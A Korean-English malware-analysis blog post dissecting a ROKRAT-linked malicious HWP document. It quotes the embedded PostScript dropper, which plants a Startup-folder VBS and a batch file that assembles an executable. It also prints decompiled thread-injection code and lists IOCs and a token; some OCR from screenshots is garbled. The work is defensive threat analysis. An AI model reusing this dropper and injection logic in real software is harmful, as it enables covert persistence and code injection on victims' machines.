# **Return to ROKRAT!! (feat. FAAAA...Sad...)** 본문

**[v3lo.tistory.com](http://v3lo.tistory.com/24)**/24

velocy November 16, 2018

| ID | Name                   | <b>Type</b>      | Value                                        |
|----|------------------------|------------------|----------------------------------------------|
| 2  | Title                  | <b>VT LPWSTR</b> |                                              |
| 3  | Subject                | <b>VT_LPWSTR</b> |                                              |
| 4  | Author                 | <b>VT_LPWSTR</b> | (주)한글과컴퓨터                                    |
| 20 | Date String            | <b>VT_LPWSTR</b> | 2011년 4월 20일 수요일 오후 10:44:52                 |
| 5  | Keywords               | <b>VT_LPWSTR</b> |                                              |
| 6  | Comments               | <b>VT_LPWSTR</b> |                                              |
| 8  | Last Saved By          | <b>VT_LPWSTR</b> | User1                                        |
| 9  | <b>Revision Number</b> | <b>VT_LPWSTR</b> | 8, 5, 8, 1600 WIN32LEWindows_Unknown_Version |
| 12 | Create Time/Data       | VT_FILETIME      | 2004-11-09 06:23:46.535000 (UTC)             |
| 13 | Last saved Time/Data   | VT_FILETIME      | 2018-11-16 02:54:41.390000 (UTC)             |
| 11 | <b>Last Printed</b>    | VT_FILETIME      | 1601-01-01 00:00:00 (UTC)                    |
| 14 | Number of Pages        | VT 14            | 0                                            |
| 21 | Para Count             | VT 14            | 0                                            |

# **Simple Analysis blog**

#### **[Analysis](http://v3lo.tistory.com/category/Analysis)**

### **Return to ROKRAT!! (feat. FAAAA...Sad...)**

velocy 2018. 11. 16. 15:42

2018-11-16, VirusTotal에 "※ 기 록 부.hwp" 라는 이름의 한글파일이 헌팅되었다.

2018-11-16, VirusTotal has hunted a HWP file named "※ 기 록 부.hwp".

해당 한글파일은 RedEyes, 스카크러프트 그룹의 ROKRAT 라고 알려진 유형의 악성코드로 추정된다.

The Korean file is estimated to be a malicious code of the type known as the ROKRAT of the Scraft group.

 \* RedEyes, Scarcruft : 한국의 유명기관이나 정치단체를 대상으로 데이터 탈취와 파괴를 모 두 수행하는 공격 그룹\* RedEyes, Scarcruft: Attack group that performs data capture and destruction on famous institutions or political groups in Korea

"※ 기 록 부.hwp" 파일를 열어보면 의미없는 값들로 채워져 있음을 볼 수 있다.

When you open the "※ 기 록 부.hwp" file, you can see that it is filled with meaningless values.

| 陸<br><b>파일(F)</b>                                                                               | ※ 가 록 부,hwp [C:\Users\Administrator\Desktop\] - 한컴오피스 혼글<br>찾을 내용을 입력하세요. -<br>보기(U) ▼ 입력(D) ▼ 서식(J) ▼ 족(W) ▼ 보안(B) ▼ 검토(H) ▼<br>편집(E)<br>- 도구(K) - ▼                                                                                                                                                                                                                                                                                                                                                           | ×                                     |
|-------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------|
| ď٣<br>오려<br>두기                                                                                  | $\overline{2}$<br>፟፟፟፟፟፟<br>冨<br>鎘<br>外<br>፠<br>m<br>mг<br>문단<br>모양<br>바탕쪽<br>스타일<br>족<br>단<br>글자<br>Ŧ<br>차트<br>그림<br>문자표<br>모두<br>조판 부호<br>글자<br>모양<br>도형<br>그리기마당<br>개체<br>개체<br>목사하기<br>불미기<br>며뻑-<br>견택<br>바꾸기-<br>선택<br>복사<br>지우기<br>보호                                                                                                                                                                                                                                                                    | $\mathbf{x}$<br>66<br>찾기              |
|                                                                                                 | $\Box$ . $\blacksquare$ . $\blacksquare$ .<br>들 바탕글<br>- 4,대표<br>▼ 합소롭바탕<br>$ \frac{3}{2}$ + 10.0<br>$pt - 2$<br>医鼻弓<br>가 가 가 - 갸 -<br>-개 -<br>Ξ<br>畫<br>de la<br>圓<br>個々                                                                                                                                                                                                                                                                                                                                       |                                       |
| $\blacksquare$                                                                                  | <u> Լասայիասակասավ ասակասայի ասայիասայի ասայիասակասայի ասայի ասայի ասայի ասայի ասայի ասայի ասայի ասայի ասայի ասայ</u>                                                                                                                                                                                                                                                                                                                                                                                           |                                       |
| ستكمست المتلك والمتلوث ومستكرة ومستكمس والمتعارض ومستكمس والمتعاد والمتعارض والمتناقص والمتناقص | 舊(祗?u\$ ?? utAQP):? ㅠ ? %< ?@Pk ??? V? h? ???त<br>夏. ??%? P# 6:b<br>/ਯ???r0륬z?cA(H<br>0r ?sy{k欲A7?t+rt-0k?=t-?uHC舊?WQ耶?Ng7ѫW?쌔z_?r*???膾 ?<br>캤h紵 @騾 ৰ?* ??E.^g湄%0???vN>???8[]U뒨S O8Ql.f*G _ কালl ? ` Y? ক6 eB?<br>- P?6 ?治ㅠㅠU?2힁pQV ㅠ??\$?& ㅠ내印U; ㅠ?꿋xh. \湯閼-Hʊ<br>ऋ?&d<br>$?7d? \pi?$ (??<br>(Alg mQ<&`*? Kv??4W(??5_][魔凛皂??? ?PQ誌=Y#?.<br>⊔ऋ?'?वើ∰<br>渥6?2नर낢<br>\?;?అOrt;?จ된>喇?O sw.????pC 6後?~0<br>拙 O?u?'<br>? ?a2.0?`??4?? 778c .?? 1<br>,00?孱F趁u\j@\$PY?P?j0 ʊ +9 ?紀庶 ?; त्र<br>um零ष?W'/??DW? n2e?)滓 f?골 |                                       |
|                                                                                                 | ??☞P寮B☞퓌?<br>$1.1$ ? $Y$ ०? $\divideontimes$ ?ग्ब                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                       |
|                                                                                                 | D?E:B ?v.S S<br>?t5☜첿Q ?& 稚 c Ti[ ?4???傭 ‰r?fB ᢑ?曉ල?찌 ?ㅋ<br>? < A?                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                       |
|                                                                                                 | fH ! @?म<br>0( <del>w</del> d? ? 팄<br>IXHmuvamK???ъ9I.ux i?Q9AFYB 1vm I?VT? v?AAI厄                                                                                                                                                                                                                                                                                                                                                                                                                              |                                       |
|                                                                                                 | t 人*4이 ?R?劾?ㅉ샘R 끊.\$ l<br>웽 L ?                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | $\frac{\Box}{z}$<br>$\overline{\ast}$ |
|                                                                                                 | ※ 기록 부<br>$\vert \vert$ 4 $\vert$<br>$\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{1}$ $\boxed{2}$ $\boxed{1}$ $\boxed{2}$ $\boxed{3}$ $\boxed{3}$ $\boxed{4}$ $\boxed{1}$ $\boxed{2}$ $\boxed{3}$ $\boxed{4}$ $\boxed{4}$ $\boxed{1}$ $\boxed{2}$ $\boxed{3}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4}$ $\boxed{4$<br>│ 문단 나눔 │ 1/1 구역 │ 삽입 │ 변경 내용 [기록 중지]<br>$1/1 =$<br>1단   20줄<br>40간<br>$\cdot \Theta$                                    | $\blacktriangleright$                 |

위 한글파일은 "BIN0001.eps" 를 이용하여 악성코드를 인젝션 한다.

Inject malicious code using "BIN0001.eps".| Root Entry<br>⊟∙r™      | <b>Property Set</b><br>Hex. |                        |                  |                                              |  |  |
|-------------------------|-----------------------------|------------------------|------------------|----------------------------------------------|--|--|
| BinData                 | ID                          | Name                   | Type             | Value                                        |  |  |
| BIN0001.eps<br>BodyText | 2                           | Title                  | <b>VT LPWSTR</b> |                                              |  |  |
| Section0                | 3                           | Subject                | <b>VT LPWSTR</b> |                                              |  |  |
| DocOptions              | 4                           | Author                 | <b>VT_LPWSTR</b> | (주)한글과컴퓨터                                    |  |  |
| <b>LinkDoc</b>          | 20                          | Date String            | <b>VT LPWSTR</b> | 2011년 4월 20일 수요일 오후 10:44:52                 |  |  |
| Scripts                 | 5                           | Keywords               | <b>VT LPWSTR</b> |                                              |  |  |
| DefaultJScript          | 6                           | Comments               | <b>VT LPWSTR</b> |                                              |  |  |
| <b>JScriptVersion</b>   | 8                           | Last Saved By          | <b>VT LPWSTR</b> | User1                                        |  |  |
| HwpSummaryInformation   | 9                           | <b>Revision Number</b> | <b>VT LPWSTR</b> | 8, 5, 8, 1600 WIN32LEWindows Unknown Version |  |  |
| DocInfo                 | 12                          | Create Time/Data       | VT FILETIME      | 2004-11-09 06:23:46.535000 (UTC)             |  |  |
| FileHeader<br>.         | 13                          | Last saved Time/Data   | VT FILETIME      | 2018-11-16 02:54:41.390000 (UTC)             |  |  |
| PrvImage<br>PrvText     | 11                          | Last Printed           | VT FILETIME      | 1601-01-01 00:00:00 (UTC)                    |  |  |
|                         | 14                          | Number of Pages        | VT 14            | 0                                            |  |  |
|                         | 21                          | Para Count             | VT 14            | 0                                            |  |  |

%APPDATA% 경로에 "Pemnn01.hje01", "Pemnn02.hje01" 파일을 생성하여 두 파일을 합쳐 "MemoryOrder85584031.com" 파일로 생성한다.

Create "Pemn01.hje01" "Pnn02.hje01" file in the %APPDATA% path and combine the two files to create the "MemoryOrder85584031.com" file.

|  |  |  | %!PS-Adobe-3.0 EPSF-3.0 |
|--|--|--|-------------------------|
|  |  |  |                         |

/popmenuw{ exch dup 3 pop length 3 pop 2 index 5 pop length add string dup dup 4 2 pop 3 pop 2 roll 2 pop 3 pop copy 2 pop 3 pop length 2 pop 3 pop 4 -1 roll putinterval}bind def(appdata)getenv pop /envstr exch def envstr(\\Microsoft\\Windows\\Start )popmenuw/patho exch def patho(Menu\\Programs\\StartUp\\MemCacheLog24.vbs) popmenuw/path4 exch def envstr(\\Pemnn01.hje01)popmenuw/path2 exch def envstr(\\Pemnn02.hje01) popmenuw/path3 exch def envstr(\\Cache51.bat) popmenuw/path1 exch def path4 (w) file /file0 exch def file0(Set WshShell =<br>CreateObject\("WScript.shell"\)\r\nWshShell.Run chr\(34\) & "%appdata%\\Cache51.bat" & chr\(34\), 0\r\nSet WsheShell = Nothing)writestring file0 closefile path1 (w) file /file1 exch def file1(copy /b "%appdata%\\\*.hje01" "XappdataX\\MemoryOrder85584031.com" & "XappdataX\\MemoryOrder85584031.com" & del /f<br>"XappdataX\\MemoryOrder85584031.com" )writestring file1 closefile path2(w)file /file2 exch def file2(MZ)writestring<br>file2 closefile/datab 1 eq{/firp 2 def}{file3 exch writestring}ifelse}{dup\_length 0 gt{file3 exch writestring}{pop}ifelse 2062652072756E20696E20444F53206D6F64652E0D0D0A24000000000000000C68D918082ECFFD382ECFFD382ECFFD33FA369D383ECFFD39CBE7B D39FECFFD39CBE6AD393ECFFD39CBE7CD3CCECFFD3A52A84D387ECFFD382ECFED3D3ECFFD39CBE75D383ECFFD39CBE6ED383ECFFD35269636882 ECFFD3000000000000000000000000000000000504500004C010500A743EC5B00000000000000000E00002010B010900007800000012080000000Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C OD OE OF 00000000 05 19 E8 9F 90 00 03 00 00 00 04 00 00 00 FF FF ..èŸ..........ÿÿ 00000010 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 . . <u>.</u> . . . . . . . @ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . è . 00000040 00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21  $\ldots$ ... $\ldots$ 00000050 54 68 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E This program can 00000060 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F not be run in DO 00000070 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00  $S$  mode.... $$...$ .... 00000080 00 00 C6 8D 91 80 82 EC FF D3 82 EC FF D3 82 EC ..Æ. `€,ìÿÓ,ìÿÓ,ì 00000090 FF D3 3F A3 69 D3 83 EC FF D3 9C BE 7B D3 9F EC  $\ddot{v}$ 02£i0fi $\ddot{v}$ 0e%{0Yi 000000A0 FF D3 9C BE 6A D3 93 EC FF D3 9C BE 7C D3 CC EC ÿÓœ%jÓ™ìÿÓœ%|ÓÌì 000000B0 FF D3 A5 2A 84 D3 87 EC FF D3 82 EC FE D3 D3 EC ÿÓ¥\*"Ó‡ìÿÓ,ìþÓÓì 000000C0 FF D3 9C BE 75 D3 83 EC FF D3 9C BE 6E D3 83 EC ÿÓœ%uÓfìÿÓœ%nÓfì 000000D0 FF D3 52 69 63 68 82 EC FF D3 00 00 00 00 00 00 ÿÓRich, ìÿÓ...... 000000E0 00 00 00 00 00 00 00 00 00 00 50 45 00 00 4C 01  $............P<sub>E...L</sub>$ . 000000F0 05 00 A7 43 EC 5B 00 00 00 00 00 00 00 00 E0 00 .. SCi[........ à.

생성된 파일에서는 cmd.exe에 Thread Injection을 시도하며, 이때 xor 복호화된 바이너리가 사 용된다.

The generated file has a try Thread Injection on cmd.exe, and xor decryt binary is used.

Xor key : 0x4A

```
u5 = GetModuleHandleA("Kernel32.dll");
CreateProcessA v6 = GetProcAddress(v5, "CreateProcessA");// cmd.exe
if ( (CreateProcessA vó)(0, &v15, 0, 0, 0, 0, 0, 0, &v12, &v10) )
∢
  07 = (((3 * CreateProcess 06) + ((quord 488CC8 + 650) << 7)) > 4) + 264) > 3;v8 = 0:
  do
  ₹
    byte 40BC58[08] \degree = 0x4Au;
    + + 08;
  з
  while (\sqrt{0.8} < 0x7D06B );
  qword 488CC8 = (((07 \le 7) + 1619521) ) + 4) + 264) >> 3;
  Injection sub 401300(v11);
Y
``````
u1 = GetModuleHandleA("Kernel32.dll");
v2 = GetModuleHandleA("ntdll.dll");
u3 = GetProcAddress(u1, "OpenProcess");
Rt1CreateUserThread_v4 = GetProcAddress(v2, "Rt1CreateUserThread");
WriteProcessMemory \cup 14 = GetProofAddress(v1, "WriteProcessor");
VirtualAllocEx_v5 = GetProcAddress(v1, "VirtualAllocEx");
v6 = quord 488CC8;v7 = VirtualAllockx v5;LDBYTE(v6) = 3:qword 488CC8 = (((quord 488CC8 << 7) + 83218) >> 4) + 264) >> 3;08 = (03)(06, 1082, 0, a1);09 = 3 * 08;LOBVTE(v9) = 3;010 = (((3 * 08) + ((quord 488CCB + 650) << 7)) >> 4) + 264) >> 3;qword 488CC8 = (((3 * 08) + ((quord 488CCS + 658) << 7)) >> 4) + 264) >> 3;if (v8)₹
  v11 = v7(v9, v8, 8, 513131, 12288, 64);(WriteProcessMemory v14)(v8, v11, byte 40BC58, 0x7D06B, &v15);
  (Rt1CreateUserThread v4)(v8, 0, 0, 0, 0, 0, v11, 0, 8v13, 8v16);
  v10 = quord 488CC8;
₹
qword_488CC8 = (((3 * v13) + ((v18 + 658) \langle \langle 7 \rangle) \rangle) + (264) \rangle) 3;
return v13;
이후 인젝션 되는 악성코드는 이전 "ROKRAT is BACK" 에서 분석한 내용과 동일하다.
```
The injected malicious code is the same as the previous analysis of "[ROKRAT is BACK](http://v3lo.tistory.com/21)".# **Analysis ROKRAT** is Back!!

KimYeJun velocy | 2018.09.21 16:22 | 수정 | 발행 | 삭제

지난 9월 19일, Virustotal에 "7주 신뢰와 배려의 커뮤니케이션" 이라는 한글 악성코드가 등장 On September 19th, Virustotal appeared in Hangul malicious code called "7 week trust and care communication"

> 7주 신뢰와 배려의 커뮤니케이션 (자기정보 노출 커뮤니케이션)

- 1. 자기정보 노출이란?
- ■커뮤니케이션학에서 개인 내부의 자아 이미지를 타인에게 밝히고 전달하는 것을 자 기정보 노출이라고 한다.
- 2. 좋은 관계로 이끄는 자기정보 노출
- 사람들은 어떤 비밀스러운 자아에 대한 정보를 가지고 있고, 다른 사람에게 그 자

해당 샘플에서 사용되는 Token 값은

"tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70" 이며, 이전 악성코드와 샌드박스, 가상환경일 경우 재부팅되어 MBR이 파괴된다.

The Token value used in the sample is "tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70".

In case of previous malicious code, sandbox, or virtual environment, the MBR is destroyed by rebooting.

FAAAA...Sad...\_

[추가]

현재 alyac에서는 해당 케이스를 [Operation KoreanSword](http://blog.alyac.co.kr/1985) 라고 명명함.

Currently, alyac calls the case [Operation EnglishSword](http://blog.alyac.co.kr/1985).

 $\overline{a}$**[IOC]**

[HWP File]

FileName :

Author : (주)한글과컴퓨터

Last Saved By : User1

Create Time/Data : 2004-11-26 06:23:46.535000 (UTC)

Last saved Time/Data : 2018-11-16 02:54:41.390000 (UTC)

MD5 : 804a8c076b4aaa2e21ab4f06453d1c4e

SHA-1: 35eda3c7aedcfaa69e4b2ad0f613eb587a519960

SHA-256: d0cac300272954919538888c2e8b2be81113a60fa0bbb1d4a5a0a0367037050e

[Drop File]

Filename : %APPDATA%\\MemoryOrder85584031.com

TimeStamp : 2018-11-14 15:47:51 (UTC)

MD5: 80a2a804e12ad9c039c3de1466fac46f

[Injection File]

TimeStamp : 2018-11-07 07:06:11 (UTC)

MD5: fb80235fbf92da08bc8bcddd241c3d42

Token: tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70

**[Similar malware]**[HWP File]

FileName : 7주 신뢰와 배려의 커뮤니케이션.hwp

Author : gichang

Last Saved By : User1

Create Time/Data : 2014-02-2613:45:17.799000 (UTC)

Last saved Time/Data : 2018-08-29 00:22:26.729000 (UTC)

MD5 : 3f92afe96b4cfd41f512166c691197b5

SHA-1: eeae06fc31982f992993ef0ff12e2d94981d9bff

SHA-256: 51e35a7a4e2c49670ecfba7b55045cfa893aa1459246fa5b23ff0bba91225b76

[Decoded File (Themida)]

Filename : %APPDATA%\\WinUpdate148399843

TimeStamp : 2018-08-28 01:22:27 (UTC)

MD5: 6ec89edfffdb221a1edbc9852a9a567a

SHA-1: 52976314913289a61282ee1f172a30cce29147ac

SHA-256: 98498b97b7cdce9dd6b1a83057e47bd74dc2be5bb12f42ce505981bff093de73

[Injection File]

TimeStamp : 2018-08-28 01:13:58 (UTC)

MD5: 7a751874ea5f9c95e8f0550a0b93902d

SHA-1: 41a3e61adf853edaddc999e547a246cc4c173480

SHA-256: f885c37b3368faf2ae11d70e15aa75a641de9357dda038d875fe5513d9841582